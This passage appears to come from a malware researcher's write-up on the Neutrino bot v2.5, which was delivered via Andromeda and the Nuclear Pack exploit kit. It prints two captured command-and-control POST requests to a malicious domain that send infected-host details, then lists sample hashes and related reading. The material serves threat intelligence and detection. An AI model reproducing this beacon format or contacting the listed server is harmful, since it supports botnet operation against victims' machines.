I met one of those bot (v2.5 - dab012115fa267d95c1145a1eb41d38d ) as a second stage of an Andromeda pushed in Nuclear Pack (the one featured here)
Here is Neutrino calling back home (cf attached pcap) :
| http://nav1111sto.mcdir.ru/modopo/tasks.php | POST /modopo/tasks.php HTTP/1.0 Host: nav1111sto.mcdir.ru User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0 Content-type: application/x-www-form-urlencoded Cookie: session=21232f297a57a5a743894a0e4a801fc3 Content-length: 8 ping=1 |
| http://nav1111sto.mcdir.ru/modopo/tasks.php | POST /modopo/tasks.php HTTP/1.0 Host: nav1111sto.mcdir.ru User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0 Content-type: application/x-www-form-urlencoded Cookie: session=21232f297a57a5a743894a0e4a801fc3 Content-length: 137 getcmd=1&uid=D2BDB99374A80FB8&os=Windows+XP+PRO+(x32)&av=Not+installed&nat=yes&version=2.5&serial=DFW32-R7WFG-[redacted]-[redacted]-777GD&quality=0 |
Files : Pcap - Panel (as v2.1) - Bot v2.5
Hashes : dab012115fa267d95c1145a1eb41d38d (2.5)
bb42fce5d9cb73561ec4e3c343c10d52 (2.1)
e6ea45deca7e9dd9afeb276ec1d4509c (2.0)
ce5c86fb4c44a7655ed6caaf42a688b3 2.6 - Pushed in Infinity - 2014-06-19 Read more :
Barclays Transaction Notification contains "Neutrino Downloader" - 2014-04-10 - Kimberly - StopMalvertising
Post Publication Reading :
A Glance Into the Neutrino Botnet - 2014-06-23 - Umesh Wanve - McAfee
14/14